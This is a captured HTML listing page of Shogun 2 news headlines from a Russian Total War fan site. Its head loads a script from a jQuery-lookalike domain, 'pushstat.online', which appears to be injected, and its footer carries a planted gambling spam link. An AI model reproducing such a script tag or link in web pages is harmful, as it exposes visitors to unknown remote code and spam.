

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totalwars.site/shogun-2-news.html
body_size: 8015
content:
<!DOCTYPE html>
<html lang="ru-ru" dir="ltr" class="com_content view-category itemid-842 j31 mm-hover">
<head>
  <base href="/shogun-2-news.html">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Total War,WARHAMMER,Warhammer 2,Warhammer 3,THREE KINGDOMS,ROME,Rome 2,Shogun 2,SHOGUN,ATTILA,NAPOLEON,MEDIEVAL,MEDIEVAL 2,MOUNT AND BLADE,Bannerlord,Огнём и мечом">
  <meta name="description" content="Total WarS это сайт фанатов серии игр Total War - новости и обзоры игр WARHAMMER (I,II,III),ROME 2, SHOGUN 2, MEDIEVAL 2,THREE KINGDOMS">
  <title>Новости - TotalWars</title>
  <link href="/shogun-2-news.feed?type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0">
  <link href="/shogun-2-news.feed?type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0">
  <link href="/templates/ja_mitius/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon">
  <link href="/component/search/?Itemid=842&format=opensearch" rel="search" title="Искать TotalWars" type="application/opensearchdescription+xml">
  <link rel="stylesheet" type="text/css" href="/media/plg_jchoptimize/cache/css/14fb15aa4ddc83162776f3c5d98603f2.css">
  <script type="application/json" class="joomla-script-options new">
  {"csrf.token":"013a3167830ed5700ef79d3db1cce0ed","system.paths":{"root":"","base":""}}
  </script>
  <script type="application/ld+json">
  {"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"http://totalwars.site/"},{"@type":"ListItem","position":2,"name":"Новости","item":"http://totalwars.site/shogun-2-news.html"}]}
  </script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="HandheldFriendly" content="true">
  <meta name="apple-mobile-web-app-capable" content="YES">
<noscript>
  <style type="text/css">

  img.jch-lazyload,iframe.jch-lazyload{display:none}
  </style>
</noscript>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91945794, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91945794" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <section class="wrap ja-topheader">
    <div class="container">
      <div class="row">
        <div class="span8 clearfix">
          <div class="top-menu"></div>
        </div>
        <div class="span4">
          <div class="top-login"></div>
        </div>
      </div>
    </div>
  </section>
  <header id="ja-header" class="ja-header wrap">
    <div class="container">
      <div class="row">
        <div class="span8">
          <div class="logo logo-image">
            <h1>
<a href="/" title="TotalWars"><img class="logo-img jch-lazyload" src="[data-uri]" data-src="/templates/ja_mitius/images/logo.png" alt="TotalWars"><noscript><img class="logo-img" src="/templates/ja_mitius/images/logo.png" alt="TotalWars"></noscript></a> <small class="site-slogan hidden-phone"></small>
</h1>
          </div>
        </div>
        <div class="span4"></div>
      </div>
    </div>
  </header>
  <nav id="ja-mainnav" class="wrap ja-mainnav navbar-collapse-fixed-top">
    <div class="container navbar">
      <div class="navbar-inner">
        <button type="button" class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button>
        <div class="left-mainnav">
           
        </div>
        <div class="nav-collapse collapse always-show">
          <div class="t3-megamenu" data-responsive="true">
            <ul class="nav navbar-nav level0">
              <li class="dropdown mega" data-id="127" data-level="1">
                <a class="dropdown-toggle" href="/" data-target="#" data-toggle="dropdown">Total War <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="920" data-level="2">
                              <a class="" href="/totalwars/total-war-three-kingdoms.html" data-target="#">Total War: Three Kingdoms</a>
                            </li>
                            <li data-id="846" data-level="2">
                              <a class="" href="/totalwars/total-war-warhammer.html" data-target="#">Total War: Warhammer</a>
                            </li>
                            <li data-id="833" data-level="2">
                              <a class="" href="/totalwars/total-war-attila.html" data-target="#">Total War: Attila</a>
                            </li>
                            <li data-id="834" data-level="2">
                              <a class="" href="/totalwars/total-war-rome-2.html" data-target="#">Total War: Rome 2</a>
                            </li>
                            <li data-id="835" data-level="2">
                              <a class="" href="/totalwars/total-war-shogun-2.html" data-target="#">Total War: Shogun 2</a>
                            </li>
                            <li data-id="836" data-level="2">
                              <a class="" href="/totalwars/napoleon-total-war.html" data-target="#">Napoleon: Total War</a>
                            </li>
                            <li data-id="837" data-level="2">
                              <a class="" href="/totalwars/empirer-total-war.html" data-target="#">Empire: Total War</a>
                            </li>
                            <li data-id="838" data-level="2">
                              <a class="" href="/totalwars/medieval-2-total-war.html" data-target="#">Medieval 2: Total War</a>
                            </li>
                            <li data-id="839" data-level="2">
                              <a class="" href="/totalwars/rome-total-war.html" data-target="#">Rome: Total War</a>
                            </li>
                            <li data-id="840" data-level="2">
                              <a class="" href="/totalwars/total-war-arena.html" data-target="#">Total War: ARENA</a>
                            </li>
                            <li data-id="894" data-level="2">
                              <a class="" href="/totalwars/total-war-saga.html" data-target="#">Total War Saga</a>
                            </li>
                            <li data-id="841" data-level="2">
                              <a class="" href="/totalwars/total-war-battles.html" data-target="#">Total War Battles</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="109" data-level="1">
                <a class="dropdown-toggle" href="/novosti-total-war.html" data-target="#" data-toggle="dropdown">Новости <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="851" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-news.html" data-target="#">Общие новости</a>
                            </li>
                            <li data-id="869" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-warhammer-news.html" data-target="#">Новости Total War: WARHAMMER</a>
                            </li>
                            <li data-id="847" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-attila-news.html" data-target="#">Новости Total War: Attila</a>
                            </li>
                            <li data-id="848" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-rome-2-news.html" data-target="#">Новости Total War: Rome 2</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li data-id="117" data-level="1">
                <a class="" href="/total-war-general.html" data-target="#">Общие статьи</a>
              </li>
              <li data-id="6" data-level="1">
                <a class="" href="/board/" target="_blank" data-target="#">Форум</a>
              </li>
              <li class="dropdown mega" data-id="62" data-level="1">
                <a class="dropdown-toggle" href="/mods-total-war.html" data-target="#" data-toggle="dropdown">Моды <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="889" data-level="2">
                              <a class="" href="/mods-total-war/modding-total-war-rome-2.html" data-target="#">Моддинг ROME 2</a>
                            </li>
                            <li data-id="893" data-level="2">
                              <a class="" href="/mods-total-war/modding-empire-total-war.html" data-target="#">Моддинг Empire</a>
                            </li>
                            <li data-id="891" data-level="2">
                              <a class="" href="/mods-total-war/modding-total-war-shogun-2.html" data-target="#">Моддинг Shogun 2</a>
                            </li>
                            <li data-id="892" data-level="2">
                              <a class="" href="/mods-total-war/modding-napoleon-total-war.html" data-target="#">Моддинг Napoleon</a>
                            </li>
                            <li data-id="882" data-level="2">
                              <a class="" href="/mods-total-war/modding-medieval-2-total-war.html" data-target="#">Моддинг MEDIEVAL 2</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="827" data-level="1">
                <a class="dropdown-toggle" href="/games-total-war.html" target="_blank" data-target="#" data-toggle="dropdown">Другие игры <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="888" data-level="2">
                              <a class="" href="/games-total-war/mount-and-blade.html" data-target="#">Серия игр Mount and Blade</a>
                            </li>
                            <li data-id="886" data-level="2">
                              <a class="" href="/games-total-war/warhammer-universe.html" data-target="#">Вселенные Warhammer</a>
                            </li>
                            <li data-id="883" data-level="2">
                              <a class="" href="/games-total-war/warhammer-40000-dawn-of-war.html" data-target="#">Warhammer 40.000: Dawn of War</a>
                            </li>
                            <li data-id="884" data-level="2">
                              <a class="" href="/games-total-war/real-warfare.html" data-target="#">Серия игр «История войн»</a>
                            </li>
                            <li data-id="885" data-level="2">
                              <a class="" href="/games-total-war/king-arthur.html" data-target="#">Серия игр «King Arthur»</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="84" data-level="1">
                <a class="dropdown-toggle" href="/creative-tw.html" data-target="#" data-toggle="dropdown">Креатив <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="858" data-level="2">
                              <a class="" href="/creative-tw/creativity-sichevikov.html" data-target="#">Творчество СиЧевиков</a>
                            </li>
                            <li data-id="890" data-level="2">
                              <a class="" href="/creative-tw/fishing-blog.html" data-target="#">Блоги о рыбалке</a>
                            </li>
                            <li data-id="859" data-level="2">
                              <a class="" href="/creative-tw/black-hetman-novel.html" data-target="#">Черный Гетман (роман)</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="70" data-level="1">
                <a class="dropdown-toggle" href="/total-war-history.html" data-target="#" data-toggle="dropdown">История <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="852" data-level="2">
                              <a class="" href="/total-war-history/mysteries-of-history.html" data-target="#">Загадки и тайны истории</a>
                            </li>
                            <li data-id="853" data-level="2">
                              <a class="" href="/total-war-history/our-time.html" data-target="#">Наше время</a>
                            </li>
                            <li data-id="854" data-level="2">
                              <a class="" href="/total-war-history/new-time.html" data-target="#">Новое время</a>
                            </li>
                            <li data-id="855" data-level="2">
                              <a class="" href="/total-war-history/the-crusades.html" data-target="#">Крестовые походы</a>
                            </li>
                            <li data-id="856" data-level="2">
                              <a class="" href="/total-war-history/antiquity.html" data-target="#">Античность</a>
                            </li>
                            <li data-id="857" data-level="2">
                              <a class="" href="/total-war-history/middle-ages.html" data-target="#">Средние века</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
            </ul>
          </div>
        </div>
        <div class="right-mainnav">
           
        </div>
      </div>
    </div>
  </nav>

  <section id="ja-mainbody" class="ja-mainbody wrap">
    <div class="container">
      <div class="row">
        <div id="ja-content" class="ja-content span8" data-default="span8" data-xtablet="span12" data-tablet="span12">
          <div class="main-content">
            <div id="system-message-container"></div>
            <div class="category-list">
              <div>
                <div class="content-category">
                  <h2>Новости</h2>
                  <div class="category-desc">
                    <div class="clr"></div>
                  </div>
                  <form action="https://totalwars.site/shogun-2-news.html" method="post" name="adminForm" id="adminForm" class="form-inline">
                    <fieldset class="filters btn-toolbar clearfix">
                      <div class="btn-group pull-right">
                        <label for="limit" class="element-invisible">Кол-во строк:</label> <select id="limit" name="limit" class="inputbox input-mini" size="1" onchange="this.form.submit()">
                          <option value="5">
                            5
                          </option>
                          <option value="10" selected>
                            10
                          </option>
                          <option value="15">
                            15
                          </option>
                          <option value="20">
                            20
                          </option>
                          <option value="25">
                            25
                          </option>
                          <option value="30">
                            30
                          </option>
                          <option value="50">
                            50
                          </option>
                          <option value="100">
                            100
                          </option>
                          <option value="0">
                            Все
                          </option>
                        </select>
                      </div>
<input type="hidden" name="filter_order" value=""> <input type="hidden" name="filter_order_Dir" value=""> <input type="hidden" name="limitstart" value=""> <input type="hidden" name="task" value="">
                    </fieldset>
                    <table class="category table table-striped table-bordered table-hover">
                      <thead>
                        <tr>
                          <th id="categorylist_header_title">
                            <a href="#" onclick="Joomla.tableOrdering('a.title','asc','');return false;" class="hasPopover" title="Заголовок" data-content="Нажмите для сортировки по этому столбцу" data-placement="top">Заголовок</a>
                          </th>
                          <th id="categorylist_header_author">
                            <a href="#" onclick="Joomla.tableOrdering('author','asc','');return false;" class="hasPopover" title="Автор" data-content="Нажмите для сортировки по этому столбцу" data-placement="top">Автор</a>
                          </th>
                        </tr>
                      </thead>
                      <tbody>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/shogun-2-news/1044-total-war-shogun-2-gold-edition-8-march.html">Total War: SHOGUN 2 Gold Edition выйдет в марте</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/shogun-2-news/967-total-war-shogun-2-assembly-kit.html">Вышел комплект инструментов для моддинга Total War: Shogun 2 - Assembly Kit</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/shogun-2-news/908-dlc-total-war-shogun-2-dragon-war-battle-pack.html">DLC к Total War: Shogun 2 - Dragon War Battle Pack: трепещи коварный враг!</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: перевод Python</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/shogun-2-news/907-ted-total-war-shogun-2-modding.html">Creative Assembly даст кое-какие инструменты для моддинга Total War: Shogun 2</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: перевод Snoflak</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/shogun-2-news/880-new-patch-total-war-shogun-2-21-03.html">Новый патч Total War: Shogun 2 выйдет вместе с Закатом Самураев</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: SHREDDER</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/shogun-2-news/853-fall-of-the-samurai.html">Закат Самураев (Fall of the Samurai) На Пути к Успеху</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/shogun-2-news/843-total-war-shogun-2-fall-of-the-samurai.html">Total War: Shogun 2 - Fall Of the Samurai - Предзаказ и Скриншоты</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/shogun-2-news/837-total-war-shogun-2-85783435.html">Total War: Shogun 2 - Рождественское Обновление</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row0">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/shogun-2-news/833-total-war-shogun-2-dlc-75111771.html">Total War: Shogun 2 - Ещё больше DLC и горячий патч!</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                        <tr class="cat-list-row1">
                          <td headers="categorylist_header_title" class="list-title">
                            <a href="/shogun-2-news/830-total-war-shogun-2-q-q-fall-of-the-samurai.html">Total War: Shogun 2 - Анонсировано "Падение Самураев" (Fall of the Samurai)</a>
                          </td>
                          <td headers="categorylist_header_author" class="list-author">Автор: Broken Crescent</td>
                        </tr>
                      </tbody>
                    </table>
                    <div class="pagination">
                      <p class="counter pull-right">Страница 1 из 5</p>
                      <ul class="pagination-list">
                        <li class="disabled">
                          <a>В начало</a>
                        </li>
                        <li class="disabled">
                          <a>Назад</a>
                        </li>
                        <li class="active">
                          <a>1</a>
                        </li>
                        <li>
                          <a title="2" href="/shogun-2-news.html?limit=10&start=10">2</a>
                        </li>
                        <li>
                          <a title="3" href="/shogun-2-news.html?limit=10&start=20">3</a>
                        </li>
                        <li>
                          <a title="4" href="/shogun-2-news.html?limit=10&start=30">4</a>
                        </li>
                        <li>
                          <a title="5" href="/shogun-2-news.html?limit=10&start=40">5</a>
                        </li>
                        <li>
                          <a title="Вперёд" href="/shogun-2-news.html?limit=10&start=10">Вперёд</a>
                        </li>
                        <li>
                          <a title="В конец" href="/shogun-2-news.html?limit=10&start=40">В конец</a>
                        </li>
                      </ul>
                    </div>
                  </form>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="ja-sidebar span4" data-default="span4" data-xtablet="span12" data-tablet="span12">
          <div class="row">
            <div class="ja-sidebar ja-sidebar-1 span4" data-default="span4" data-xtablet="span12" data-tablet="span2">
              <div class="main-siderbar">
                <div class="t3-module module" id="Mod179">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Поиск</span></h3>
                    <div class="module-ct">
                      <div class="search">
                        <form action="/shogun-2-news.html" method="post" class="form-inline form-search">
                          <label for="mod-search-searchword" class="element-invisible">Поиск</label> <input name="searchword" id="mod-search-searchword" maxlength="200" class="input" type="text" size="20" placeholder="Поиск"> <input type="hidden" name="task" value="search"> <input type="hidden" name="option" value="com_search"> <input type="hidden" name="Itemid" value="842">
                        </form>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod210">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Обсуждаем на форуме</span></h3>
                    <div class="module-ct">
                      <div style="direction: ltr; text-align: left !important" class="feed">
                        <h3>24 сентября 2022</h3>
                        <ul class="newsfeed">
                          <li><span class="feed-link"><a href="/board/index.php/topic/57661-total-war-warhammer-3-iii-%D1%80%D0%B5%D0%BB%D0%B8%D0%B7%D0%BD%D0%B0%D1%8F-%D1%82%D0%B5%D0%BC%D0%B0/" target="_blank">Total War. WARHAMMER 3 (III) - релизная тема</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/57682-%D0%B2%D1%8B%D0%B1%D0%BE%D1%80-%D1%82%D0%B8%D0%BF%D0%B0-%D0%B1%D0%B8%D1%82%D0%B2%D1%8B-%D0%B2-%D0%BA%D0%BE%D0%BE%D0%BF%D0%B5/" target="_blank">Выбор типа битвы в коопе</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/1369-anime/" target="_blank">Аниме</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/45801-divide-et-imperadeiv1261772020%D1%80%D1%83%D1%81%D0%B8%D1%84%D0%B8%D0%BA%D0%B0%D1%82%D0%BE%D1%80-v126/" target="_blank">Divide Et Impera(DEI)v1.2.6(17.7.2020).Русификатор v1.2.6</a></span></li>
                          <li><span class="feed-link">Sins of a Solar Empire 2</span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/57291-crusader-kings-iii/" target="_blank">Crusader Kings III</a></span></li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>

              </div>
            </div>
            <div class="ja-sidebar ja-sidebar-2 span4" data-default="span4" data-xtablet="span12" data-tablet="span12">
              <div class="main-siderbar">
                <div class="t3-module module" id="Mod200">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Warhammer</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-845">
                          <a href="/total-war-warhammer-news.html">Новости</a>
                        </li>
                        <li class="item-861">
                          <a href="/total-war-warhammer-statiy.html">Статьи</a>
                        </li>
                        <li class="item-860">
                          <a href="/total-war-warhammer-screens-video.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-870">
                          <a href="/total-war-warhammer-letsplay.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod162">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Attila</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-121">
                          <a href="/attila-news.html">Новости</a>
                        </li>
                        <li class="item-122">
                          <a href="/attila-statiy.html">Статьи</a>
                        </li>
                        <li class="item-123">
                          <a href="/attila-screens-video.html">Скриншоты и Видео</a>
                        </li>
                        <li class="item-125">
                          <a href="/faction-attila.html">Фракции</a>
                        </li>
                        <li class="item-126">
                          <a href="/attila-letsplay.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod163">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Rome 2</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-110">
                          <a href="/-rome-2-53900.html">Новости</a>
                        </li>
                        <li class="item-111">
                          <a href="/-rome-2.html">Статьи</a>
                        </li>
                        <li class="item-115">
                          <a href="/rome-2-video.html">Видео и скриншоты</a>
                        </li>
                        <li class="item-116">
                          <a href="/rome-2-faction.html">Фракции</a>
                        </li>
                        <li class="item-114">
                          <a href="/rome-2-lets-play.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod164">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Shogun 2</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-842 current active">
                          <a href="/shogun-2-news.html">Новости</a>
                        </li>
                        <li class="item-108">
                          <a href="/press-tws2.html">Статьи</a>
                        </li>
                        <li class="item-100">
                          <a href="/total-war-shogun-2-.html">Cкриншоты и видео</a>
                        </li>
                        <li class="item-843">
                          <a href="/clans-shogun-2.html">Фракции (Кланы)</a>
                        </li>
                        <li class="item-844">
                          <a href="/letsplay-shogun-2.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod165">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Napoleon: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-82">
                          <a href="/napoleon-total-war.html">Статьи</a>
                        </li>
                        <li class="item-77">
                          <a href="/napoleon-total-war-screenshot-video.html">Скриншоты и видео</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod166">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Empire: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-69">
                          <a href="/empire-total-war-raznoe.html">Статьи</a>
                        </li>
                        <li class="item-67">
                          <a href="/empire-total-war-general.html">Генералам</a>
                        </li>
                        <li class="item-55">
                          <a href="/etw-dnevnik.html">Адмиралам</a>
                        </li>
                        <li class="item-68">
                          <a href="/empire-total-war-steam.html">Сетевая игра</a>
                        </li>
                        <li class="item-56">
                          <a href="/etw-video-screens.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-54">
                          <a href="/letsplay-empire-total-war.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod167">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Medieval 2: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-42">
                          <a href="/veteranam.html">Статьи</a>
                        </li>
                        <li class="item-45">
                          <a href="/video-screens.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-43">
                          <a href="/setevaja.html">Сетевая игра</a>
                        </li>
                        <li class="item-44">
                          <a href="/letsplay-medieval-2-total-war.html" target="_blank">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod168">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Rome: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-66">
                          <a href="/rome-total-war-tactic.html">Статьи</a>
                        </li>
                        <li class="item-48">
                          <a href="/rtw-game-spy.html">Сетевая игра</a>
                        </li>
                        <li class="item-51">
                          <a href="/rtw-video-screens.html">Скриншоты и видео</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod169">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Mount and Blade</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-881">
                          <a href="/mount-blade-2-bannerlord.html">Mount & Blade 2: Bannerlord</a>
                        </li>
                        <li class="item-88">
                          <a href="/ogniem-i-mechem-mib-gb.html">Огнём и мечом: Великие Битвы</a>
                        </li>
                        <li class="item-86">
                          <a href="/mib-warband.html">Warband</a>
                        </li>
                        <li class="item-80">
                          <a href="/tws-glavnaja.html">История Героя</a>
                        </li>
                        <li class="item-85">
                          <a href="/ogniem-i-mechem-mib.html">Огнём и мечом (ОиМ)</a>
                        </li>
                        <li class="item-87">
                          <a href="/board/index.php/forum/47-mount-blade-verkhom-i-s-klinkom-mody-prokhozhdenie-tekhnich/" target="_blank">Файловый архив</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <nav class="wrap ja-navhelper">
    <div class="container">
      <div class="row">
        <div class="span10"></div>
        <div class="span2">
          <div id="back-to-top" class="backtotop">
            back to top
          </div>
        </div>
      </div>
    </div>
  </nav>
  <footer id="ja-footer" class="wrap ja-footer">
    <section class="container ja-fn">
      <div class="row">
        <div class="span8"></div>
        <div class="span4 t3respon" data-xtablet="span4" data-tablet="span4"></div>
      </div>
    </section>
    <section class="wrap ja-footermenu">
      <div class="container">
        <div class="row">
          <div class="span8 t3respon" data-xtablet="span6" data-tablet="span6">
            <div class="t3-module module" id="Mod188">
              <div class="module-inner">
                <h3 class="module-title"><span>Кто онлайн</span></h3>
                <div class="module-ct">
                  <p><a href="/avtomaty-s-vyvodom/">Игровые автоматы с выводом денег на карту</a> | Сейчас 218 гостей и ни одного зарегистрированного пользователя на сайте</p>
                </div>
              </div>
            </div>
          </div>
          <div class="span4 t3respon" data-xtablet="span6" data-tablet="span6">
            <div class="head-search"></div>
            <div class=""></div>
          </div>
        </div>
      </div>
    </section>
    <section class="ja-copyright">
      <div class="container">
        <div class="row">
          <div class="span8 copyright">
            <div class="custom">
              <p><img class="jch-lazyload" title="Total War Center" src="[data-uri]" data-src="/images/banners/twc.jpg" alt="Total War Center"><noscript><img title="Total War Center" src="/images/banners/twc.jpg" alt="Total War Center"></noscript>  <img class="jch-lazyload" title="Всадники Кальрадии" src="[data-uri]" data-src="/images/banners/rusmnb-banner.jpg" alt="Всадники Кальрадии" width="88" height="31"><noscript><img title="Всадники Кальрадии" src="/images/banners/rusmnb-banner.jpg" alt="Всадники Кальрадии" width="88" height="31"></noscript>   <img class="jch-lazyload" src="[data-uri]" data-src="https://beznasadka.kyiv.ua/wp-content/uploads/2021/08/Безмотылка-в-Украине-логотип-малый.png" width="33" height="33"><noscript><img src="https://beznasadka.kyiv.ua/wp-content/uploads/2021/08/%D0%91%D0%B5%D0%B7%D0%BC%D0%BE%D1%82%D1%8B%D0%BB%D0%BA%D0%B0-%D0%B2-%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D0%B5-%D0%BB%D0%BE%D0%B3%D0%BE%D1%82%D0%B8%D0%BF-%D0%BC%D0%B0%D0%BB%D1%8B%D0%B9.png" width="33" height="33"></noscript></p>
<noscript>
              <div></div>
</noscript>
            </div>
            <div class="custom">
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;">На сайте размещены руководства, обзоры, видео, скриншоты и новости по играм серии <a title="Total War" href="/"><strong>Total War</strong></a>, а также модификации (моды) к ним.<br></span></span></p>
              <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><strong>Three Kingdoms, Warhammer (1,2,3), Attila, Rome 2, Shogun 2 (Fall of the Samurai), Napoleon, Empire (The Warpath Campaign), Medieval 2 (Kingdoms) и Rome</strong> (<strong>Barbarian Invasion</strong>, <strong>Alexander</strong>)</span></span> <span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><strong>Total War</strong> являются зарегистрированными товарными знаками <strong>The Creative Assembly Limited</strong> и <strong>SEGA</strong>. Игра по сети на серверах <strong>Steam</strong> и <strong>GameSpy</strong>.<br>
              Статьи, обзоры и новости к игре <strong>Mount & Blade</strong> (<strong>История Героя</strong>, <strong>Огнём и Мечом</strong>, <strong>Warband, Napoleonic Wars, Viking Conquest, На Крибы!, Mount & Blade 2 II Bannerlord</strong>)</span></span> <span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><br>
